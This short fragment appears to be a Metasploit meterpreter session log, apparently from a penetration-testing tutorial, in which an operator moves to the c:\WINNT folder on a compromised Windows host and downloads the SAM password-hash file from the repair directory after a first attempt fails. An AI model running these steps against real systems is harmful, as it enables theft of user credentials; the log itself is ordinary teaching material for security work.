 meterpreter > cd c:\
meterpreter > cd WINNT
meterpreter > pwd
c:\WINNT
meterpreter > download SAM
[-] stdapi_fs_stat: Operation failed: 2
meterpreter > cd repair
meterpreter > download SAM
[*] downloading: SAM -> SAM
[*] downloaded : SAM -> SAM
meterpreter >
back | t